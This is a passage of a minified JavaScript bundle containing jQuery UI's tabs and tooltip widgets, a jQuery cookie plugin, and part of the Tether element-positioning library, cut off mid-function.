e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),!1!==e.active&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist").delegate("> li","mousedown"+this.eventNamespace,function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=t(),this.anchors.each(function(i,s){var n,o,r,a=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(r=(n=s.hash).substring(1),o=e.element.find(e._sanitizeSelector(n))):(n="#"+(r=l.attr("aria-controls")||t({}).uniqueId()[0].id),(o=e.element.find(n)).length||(o=e._createPanel(r)).insertAfter(e.panels[i-1]||e.tablist),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":r,"aria-labelledby":a}),o.attr("aria-labelledby",a)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(e){t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1);for(var i,s=0;i=this.tabs[s];s++)!0===e||-1!==t.inArray(s,e)?t(i).addClass("ui-state-disabled").attr("aria-disabled","true"):t(i).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=e},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget).closest("li"),o=n[0]===s[0],r=o&&i.collapsible,a=r?t():this._getPanelForTab(n),l=s.length?this._getPanelForTab(s):t(),h={oldTab:s,oldPanel:l,newTab:r?t():n,newPanel:a};e.preventDefault(),n.hasClass("ui-state-disabled")||n.hasClass("ui-tabs-loading")||this.running||o&&!i.collapsible||!1===this._trigger("beforeActivate",e,h)||(i.active=!r&&this.tabs.index(n),this.active=o?t():n,this.xhr&&this.xhr.abort(),l.length||a.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),a.length&&this.load(this.tabs.index(n),e),this._toggle(e,h))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){i.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),r.length&&o.options.show?o._show(r,o.options.show,s):(r.show(),s())}var o=this,r=i.newPanel,a=i.oldPanel;this.running=!0,a.length&&this.options.hide?this._hide(a,this.options.hide,function(){i.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),n()}):(i.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),a.hide(),n()),a.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),r.length&&a.length?i.oldTab.attr("tabIndex",-1):r.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),r.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return!1===e?t():this.tabs.eq(e)},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+t+"']"))),t},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;!1!==i&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setupDisabled(i))},disable:function(e){var i=this.options.disabled;if(!0!==i){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setupDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),r=this._getPanelForTab(n),a={tab:n,panel:r};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,a)),this.xhr&&"canceled"!==this.xhr.statusText&&(n.addClass("ui-tabs-loading"),r.attr("aria-busy","true"),this.xhr.success(function(t){setTimeout(function(){r.html(t),s._trigger("load",i,a)},1)}).complete(function(t,e){setTimeout(function(){"abort"===e&&s.panels.stop(!1,!0),n.removeClass("ui-tabs-loading"),r.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href"),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.widget("ui.tooltip",{version:"1.11.3",options:{content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),(s=t.trim(s.join(" ")))?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.options.disabled&&this._disable(),this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body)},_setOption:function(e,i){var s=this;return"disabled"===e?(this[i?"_disable":"_enable"](),void(this.options[e]=i)):(this._super(e,i),void("content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})))},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.element.find(this.options.items).addBack().each(function(){var e=t(this);e.is("[title]")&&e.data("ui-tooltip-title",e.attr("title")).removeAttr("title")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))})},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&((e=t.Event("blur")).target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s?this._open(e,t,s):void((i=s.call(t[0],function(i){t.data("ui-tooltip-open")&&n._delay(function(){e&&(e.type=o),this._open(e,t,i)})}))&&this._open(e,t,i))},_open:function(e,i,s){function n(t){c.of=t,r.is(":hidden")||r.position(c)}var o,r,a,l,h,c=t.extend({},this.options.position);if(s){if(o=this._find(i))return void o.tooltip.find(".ui-tooltip-content").html(s);i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),r=o.tooltip,this._addDescribedBy(i,r.attr("id")),r.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),s.clone?(h=s.clone()).removeAttr("id").find("[id]").removeAttr("id"):h=s,t("<div>").html(h).appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):r.position(t.extend({of:i},this.options.position)),r.hide(),this._show(r,this.options.show),this.options.show&&this.options.show.delay&&(l=this.delayedShow=setInterval(function(){r.is(":visible")&&(n(c.of),clearInterval(l))},t.fx.interval)),this._trigger("open",e,{tooltip:r}),a={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}},i[0]!==this.element[0]&&(a.remove=function(){this._removeTooltip(r)}),e&&"mouseover"!==e.type||(a.mouseleave="close"),e&&"focusin"!==e.type||(a.focusout="close"),this._on(!0,i,a)}},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);o&&(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)))},_tooltip:function(e){var i=t("<div>").attr("role","tooltip").addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+(this.options.tooltipClass||"")),s=i.uniqueId().attr("id");return t("<div>").addClass("ui-tooltip-content").appendTo(i),i.appendTo(this.document[0].body),this.tooltips[s]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}})}),function(t,e,i){var s=/\+/g;function n(t){return t}function o(t){return 0===(e=decodeURIComponent(t.replace(s," "))).indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")),e;var e}function r(t){return a.json?JSON.parse(t):t}var a=t.cookie=function(i,s,l){if(void 0!==s){if(l=t.extend({},a.defaults,l),null===s&&(l.expires=-1),"number"==typeof l.expires){var h=l.expires,c=l.expires=new Date;c.setDate(c.getDate()+h)}return s=a.json?JSON.stringify(s):String(s),e.cookie=[encodeURIComponent(i),"=",a.raw?s:encodeURIComponent(s),l.expires?"; expires="+l.expires.toUTCString():"",l.path?"; path="+l.path:"",l.domain?"; domain="+l.domain:"",l.secure?"; secure":""].join("")}for(var u=a.raw?n:o,d=e.cookie.split("; "),p=i?null:{},f=0,m=d.length;f<m;f++){var g=d[f].split("="),_=u(g.shift()),v=u(g.join("="));if(i&&i===_){p=r(v);break}i||(p[_]=r(v))}return p};a.defaults={},t.removeCookie=function(e,i){return null!==t.cookie(e)&&(t.cookie(e,null,i),!0)}}(jQuery,document),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e(require,exports,module):t.Tether=e()}(this,function(t,e,i){"use strict";function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t){var e=(getComputedStyle(t)||{}).position;if("fixed"===e)return t;for(var i=t;i=i.parentNode;){var s=void 0;try{s=getComputedStyle(i)}catch(t){}if(void 0===s||null===s)return i;var n=s,o=n.overflow,r=n.overflowX,a=n.overflowY;if(/(auto|scroll)/.test(o+a+r)&&("absolute"!==e||["relative","absolute","fixed"].indexOf(s.position)>=0))return i}return document.body}function o(t){var e=void 0;t===document?(e=document,t=document.documentElement):e=t.ownerDocument;var i=e.documentElement,s={},n=t.getBoundingClientRect();for(var o in n)s[o]=n[o];var r=C(e);return s.top-=r.top,s.left-=r.left,void 0===s.width&&(s.width=document.body.scrollWidth-s.left-s.right),void 0===s.height&&(s.height=document.body.scrollHeight-s.top-s.bottom),s.top=s.top-i.clientTop,s.left=s.left-i.clientLeft,s.right=e.body.clientWidth-s.width-s.left,s.bottom=e.body.clientHeight-s.height-s.top,s}function r(t){return t.offsetParent||document.documentElement}function a(){var t=document.createElement("div");t.style.width="100%",t.style.height="200px";var e=document.createElement("div");l(e.style,{position:"absolute",top:0,left:0,pointerEvents:"none",visibility:"hidden",width:"200px",height:"150px",overflow:"hidden"}),e.appendChild(t),document.body.appendChild(e);var i=t.offsetWidth;e.style.overflow="scroll";var s=t.offsetWidth;i===s&&(s=e.clientWidth),document.body.removeChild(e);var n=i-s;return{width:n,height:n}}function l(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],e=[];return Array.prototype.push.apply(e,arguments),e.slice(1).forEach(function(e){if(e)for(var i in e)({}).hasOwnProperty.call(e,i)&&(t[i]=e[i])}),t}function h(t,e){if(void 0!==t.classList)e.split(" ").forEach(function(e){e.trim()&&t.classList.remove(e)});else{var i=new RegExp("(^| )"+e.split(" ").join("|")+"( |$)","gi"),s=d(t).replace(i," ");p(t,s)}}function c(t,e){if(void 0!==t.classList)e.split(" ").forEach(function(e){e.trim()&&t.classList.add(e)});else{h(t,e);var i=d(t)+" "+e;p(t,i)}}function u(t,e){if(void 0!==t.classList)return t.classList.contains(e);var i=d(t);return new RegExp("(^| )"+e+"( |$)","gi").test(i)}function d(t){return t.className instanceof SVGAnimatedString?t.className.baseVal:t.className}function p(t,e){t.setAttribute("class",e)}function f(t,e,i){i.forEach(function(i){-1===e.indexOf(i)&&u(t,i)&&h(t,i)}),e.forEach(function(e){u(t,e)||c(t,e)})}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function m(t,e){var i=arguments.length<=2||void 0===arguments[2]?1:arguments[2];return t+i>=e&&e>=t-i}function g(){return"undefined"!=typeof performance&&void 0!==performance.now?performance.now():+new Date}function _(){for(var t={top:0,left:0},e=arguments.length,i=Array(e),s=0;e>s;s++)i[s]=arguments[s];return i.forEach(function(e){var i=e.top,s=e.left;"string"==typeof i&&(i=parseFloat(i,10)),"string"==typeof s&&(s=parseFloat(s,10)),t.top+=i,t.left+=s}),t}function v(t,e){return"string"==typeof t.left&&-1!==t.left.indexOf("%")&&(t.left=parseFloat(t.left,10)/100*e.width),"string"==typeof t.top&&-1!==t.top.indexOf("%")&&(t.top=parseFloat(t.top,10)/100*e.height),t}var b=function(){function t(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}return function(e,i,s){return i&&t(e.prototype,i),s&&t(e,s),e}}(),y=void 0;void 0===y&&(y={modules:[]});var w,k=(w=0,function(){return++w}),x={},C=function(t){var e=t._tetherZeroElement;void 0===e&&((e=t.createElement("div")).setAttribute("data-tether-id",k()),l(e.style,{top:0,left:0,position:"absolute"}),t.body.appendChild(e),t._tetherZeroElement=e);var i=e.getAttribute("data-tether-id");if(void 0===x[i]){x[i]={};var s=e.getBoundingClientRect();for(var n in s)x[i][n]=s[n];T(function(){delete x[i]})}return x[i]},S=[],T=function(t){S.push(t)},D=function(){for(var t=void 0;t=S.pop();)t()},I=function(){function t(){s(this,t)}return b(t,[{key:"on",value:function(t,e,i){var s=!(arguments.length<=3||void 0===arguments[3])&&arguments[3];void 0===this.bindings&&(this.bindings={}),void 0===this.bindings[t]&&(this.bindings[t]=[]),this.bindings[t].push({handler:e,ctx:i,once:s})}},{key:"once",value:function(t,e,i){this.on(t,e,i,!0)}},{key:"off",value:function(t,e){if(void 0===this.bindings||void 0===this.bindings[t])if(void 0===e)delete this.bindings[t];else for(var i=0;i<this.bindings[t].length;)this.bindings[t][i].handler===e?this.bindings[t].splice(i,1):++i}},{key:"trigger",value:function(t){if(void 0!==this.bindings&&this.bindings[t]){for(var e=0,i=arguments.length,s=Array(i>1?i-1:0),n=1;i>n;n++)s[n-1]=arguments[n];for(;e<this.bindings[t].length;){var o=this.bindings[t][e],r=o.handler,a=o.ctx,l=o.once,h=a;void 0===h&&(h=this),r.apply(h,s),l?this.bindings[t].splice(e,1):++e}}}}]),t}();y.Utils={getScrollParent:n,getBounds:o,getOffsetParent:r,extend:l,addClass:c,removeClass:h,hasClass:u,updateClasses:f,defer:T,flush:D,uniqueId:k,Evented:I,getScrollBarSize:a};var E=function(){return function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,e){var i=[],s=!0,n=!1,o=void 0;try{for(var r,a=t[Symbol.iterator]();!(s=(r=a.next()).done)&&(i.push(r.value),!e||i.length!==e);s=!0);}catch(t){n=!0,o=t}finally{try{!s&&a.return&&a.return()}finally{if(n)throw o}}return i}(t,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();b=function(){function t(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}return function(e,i,s){return i&&t(e.prototype,i),s&&t(e,s),e}}();if(void 0===y)throw new Error("You must include the utils.js file before tether.js");var P,A,M,O,n=(q=y.Utils).getScrollParent,r=(o=q.getBounds,q.getOffsetParent),c=(l=q.extend,q.addClass),h=q.removeClass,a=(f=q.updateClasses,T=q.defer,D=q.flush,q.getScrollBarSize),N=function(){if("undefined"==typeof document)return"";for(var t=document.createElement("div"),e=["transform","webkitTransform","OTransform","MozTransform","msTransform"],i=0;i<e.length;++i){var s=e[i];if(void 0!==t.style[s])return s}}(),$=[],H=function(){$.forEach(function(t){t.position(!1)}),D()};P=null,A=null,M=null,O=function t(){return void 0!==A&&A>16?(A=Math.min(A-16,250),void(M=setTimeout(t,250))):void(void 0!==P&&g()-P<10||(void 0!==M&&(clearTimeout(M),M=null),P=g(),H(),A=g()-P))},"undefined"!=typeof window&&["resize","scroll","touchmove"].forEach(function(t){window.addEventListener(t,O)});var z={center:"center",left:"right",right:"left"},W={middle:"middle",top:"bottom",bottom:"top"},L={top:0,left:0,middle:"50%",center:"50%",bottom:"100%",right:"100%"},F=function(t){var e=t.left,i=t.top;return void 0!==L[t.left]&&(e=L[t.left]),void 0!==L[t.top]&&(i=L[t.top]),{left:e,top:i}},R=function(t){var e=t.split(" "),i=E(e,2);return{top:i[0],left:i[1]}},j=R,B=function(){function t(e){var i=this;s(this,t),this.position=this.position.bind(this),$.push(this),this.history=[],this.setOptions(e,!1),y.modules.forEach(function(t){void 0!==t.initialize&&t.initialize.call(i)}),this.position()}return b(t,[{key:"getClass",value:function(){var t=arguments.length<=0||void 0===arguments[0]?"":arguments[0],e=this.options.classes;return void 0!==e&&e[t]?this.options.classes[t]:this.options.classPrefix?this.options.classPrefix+"-"+t:t}},{key:"setOptions",value:function(t){var e=this,i=arguments.length<=1||void 0===arguments[1]||arguments[1];this.options=l({offset:"0 0",targetOffset:"0 0",targetAttachment:"auto auto",classPrefix:"tether"},t);var s=this.options,o=s.element,r=s.target,a=s.targetModifier;if(this.element=o,this.target=r,this.targetModifier=a,"viewport"===this.target?(this.target=document.body,this.targetModifier="visible"):"scroll-handle"===this.target&&(this.target=document.body,this.targetModifier="scroll-handle"),["element","target"].forEach(function(t){if(void 0===e[t])throw new Error("Tether Error: Both element and target must be defined");void 0!==e[t].jquery?e[t]=e[t][0]:"string"==typeof e[t]&&(e[t]=document.querySelector(e[t]))}),c(this.element,this.getClass("element")),!1!==this.options.addTargetClasses&&c(this.target,this.getClass("target")),!this.options.attachment)throw new Error("Tether Error: You must provide an attachment");this.targetAttachment=j(this.options.targetAttachment),this.attachment=j(this.options.attachment),this.offset=R(this.options.offset),this.targetOffset=R(this.options.targetOffset),void 0!==this.scrollParent&&this.disable(),"scroll-handle"===this.targetModifier?this.scrollParent=this.target:this.scrollParent=n(this.target),!1!==this.options.enabled&&this.enable(i)}},{key:"getTargetBounds",value:function(){if(void 0===this.targetModifier)return o(this.target);if("visible"===this.targetModifier)return this.target===document.body?{top:pageYOffset,left:pageXOffset,height:innerHeight,width:innerWidth}:((r={height:(t=o(this.target)).height,width:t.width,top:t.top,left:t.left}).height=Math.min(r.height,t.height-(pageYOffset-t.top)),r.height=Math.min(r.height,t.height-(t.top+t.height-(pageYOffset+innerHeight))),r.height=Math.min(innerHeight,r.height),r.height-=2,r.width=Math.min(r.width,t.width-(pageXOffset-t.left)),r.width=Math.min(r.width,t.width-(t.left+t.width-(pageXOffset+innerWidth))),r.width=Math.min(innerWidth,r.width),r.width-=2,r.top<pageYOffset&&(r.top=pageYOffset),r.left<pageXOffset&&(r.left=pageXOffset),r);if("scroll-handle"===this.targetModifier){var t=void 0,e=this.target;e===document.body?(e=document.documentElement,t={left:pageXOffset,top:pageYOffset,height:innerHeight,width:innerWidth}):t=o(e);var i=getComputedStyle(e),s=0;(e.scrollWidth>e.clientWidth||[i.overflow,i.overflowX].indexOf("scroll")>=0||this.target!==document.body)&&(s=15);var n=t.height-parseFloat(i.borderTopWidth)-parseFloat(i.borderBottomWidth)-s,r={width:15,height:.975*n*(n/e.scrollHeight),left:t.left+t.width-parseFloat(i.borderLeftWidth)-15},a=0;408>n&&this.target===document.body&&(a=-11e-5*Math.pow(n,2)-.00727*n+22.58),this.target!==document.body&&(r.height=Math.max(r.height,24));var l=this.target.scrollTop/(e.scrollHeight-n);return r.top=l*(n-r.height-a)+t.top+parseFloat(i.borderTopWidth),this.target===document.body&&(r.height=Math.max(r.height,24)),r}}},{key:"clearCache",value:function(){this._cache={}}},{key:"cache",value:function(t,e){return void 0===this._cache&&(this._cache={}),void 0===this._cache[t]&&(this._cache[t]=e.call(this)),this._cache[t]}},{key:"enable",value:function(){var t=arguments.length<=0||void 0===arguments[0]||arguments[0];!1!==this.options.addTargetClasses&&c(this.target,this.getClass("enabled")),c(this.element,this.getClass("enabled")),this.enabled=!0,this.scrollParent!==document&&this.scrollParent.addEventListener("scroll",this.position),t&&this.position()}},{key:"disable",value:function(){h(this.target,this.getClass("enabled")),h(this.element,this.getClass("enabled")),this.enabled=!1,void 0!==this.scrollParent&&this.scrollParent.removeEventListener("scroll",this.position)}},{key:"destroy",value:function(){var t=this;this.disable(),$.forEach(function(e,i){return e===t?void $.splice(i,1):void 0})}},{key:"updateAttachClasses",value:function(t,e){var i=this;t=t||this.attachment,e=e||this.targetAttachment;void 0!==this._addAttachClasses&&this._addAttachClasses.length&&this._addAttachClasses.splice(0,this._addAttachClasses.length),void 0===this._addAttachClasses&&(this._addAttachClasses=[]);var s=this._addAttachClasses;t.top&&s.push(this.getClass("element-attached")+"-"+t.top),t.left&&s.push(this.getClass("element-attached")+"-"+t.left),e.top&&s.push(this.getClass("target-attached")+"-"+e.top),e.left&&s.push(this.getClass("target-attached")+"-"+e.left);var n=[];["left","top","bottom","right","middle","center"].forEach(function(t){n.push(i.getClass("element-attached")+"-"+t),n.push(i.getClass("target-attached")+"-"+t)}),T(function(){void 0!==i._addAttachClasses&&(f(i.element,i._addAttachClasses,n),!1!==i.options.addTargetClasses&&f(i.target,i._addAttachClasses,n),delete i._addAttachClasses)})}},{key:"position",value:function(){var t,e,i,s,n=this,l=arguments.length<=0||void 0===arguments[0]||arguments[0];if(this.enabled){this.clearCache();var h=(t=this.targetAttachment,e=this.attachment,i=t.left,s=t.top,"auto"===i&&(i=z[e.left]),"auto"===s&&(s=W[e.top]),{left:i,top:s});this.updateAttachClasses(this.attachment,h);var c=this.cache("element-bounds",function(){return o(n.element)}),u=c.width,d=c.height;if(0===u&&0===d&&void 0!==this.lastSize){var p=this.lastSize;u=p.width,d=p.height}else this.lastSize={width:u,height:d};var f=this.cache("target-bounds",function(){return n.getTargetBounds()}),m=f,g=v(F(this.attachment),{width:u,height:d}),b=v(F(h),m),w=v(this.offset,{width:u,height:d}),k=v(this.targetOffset,m);g=_(g,w),b=_(b,k);for(var x=f.left+b.left-g.left,C=f.top+b.top-g.top,S=0;S<y.modules.length;++S){var T=y.modules[S].position.call(this,{left:x,top:C,targetAttachment:h,targetPos:f,elementPos:c,offset:g,targetOffset:b,manualOffset:w,manualTargetOffset:k,scrollbarSize:E,attachment:this.attachment});if(!1===T)return!1;void 0!==T&&"object"==typeof T&&(C=T.top,x=T.left)}var I={page:{top:C,left:x},viewport:{top:C-pageYOffset,bottom:pageYOffset-C-d+innerHeight,left:x-pageXOffset,right:pageXOffset-x-u+innerWidth}},E=void 0;return document.body.scrollWidth>window.innerWidth&&(E=this.cache("scrollbar-size",a),I.viewport.bottom-=E.height),document.body.scrollHeight>window.innerHeight&&(E=this.cache("scrollbar-size",a),I.viewport.right-=E.width),(-1===["","static"].indexOf(document.body.style.position)||-1===["","static"].indexOf(document.body.parentElement.style.position))&&(I.page.bottom=document.body.scrollHeight-C-d,I.page.right=document.body.scrollWidth-x-u),void 0!==this.options.optimizations&&!1!==this.options.optimizations.moveElement&&void 0===this.targetModifier&&function(){var t=n.cache("target-offsetparent",function(){return r(n.target)}),e=n.cache("target-offsetparent-bounds",function(){return o(t)}),i=getComputedStyle(t),s=e,a={};if(["Top","Left","Bottom","Right"].forEach(function(t){a[t.toLowerCase()]=parseFloat(i["border"+t+"Width"])}),e.right=document.body.scrollWidth-e.left-s.width+a.right,e.bottom=document.body.scrollHeight-e.top-s.height+a.bottom,I.page.top>=e.top+a.top&&I.page.bottom>=e.bottom&&I.page.left>=e.left+a.left&&I.page.right>=e.right){var l=t.scrollTop,h=t.scrollLeft;I.offset={top:I.page.top-e.top+l-a.top,left:I.page.left-e.left+h-a.left}}}(),this.move(I),this.history.unshift(I),this.history.length>3&&this.history.pop(),l&&D(),!0}}},{key:"move",value:function(t){var e=this;if(void 0!==this.element.parentNode){var i={};for(var s in t){i[s]={};for(var n in t[s]){for(var o=!1,a=0;a<this.history.length;++a){var h=this.history[a];if(void 0!==h[s]&&!m(h[s][n],t[s][n])){o=!0;break}}o||(i[s][n]=!0)}}var c={top:"",left:"",right:"",bottom:""},u=function(t,i){if(!1!==(void 0!==e.options.optimizations?e.options.optimizations.gpu:null)){var s=void 0,n=void 0;t.top?(c.top=0,s=i.top):(c.bottom=0,s=-i.bottom),t.left?(c.left=0,n=i.left):(c.right=0,n=-i.right),c[N]="translateX("+Math.round(n)+"px) translateY("+Math.round(s)+"px)","msTransform"!==N&&(c[N]+=" translateZ(0)")}else 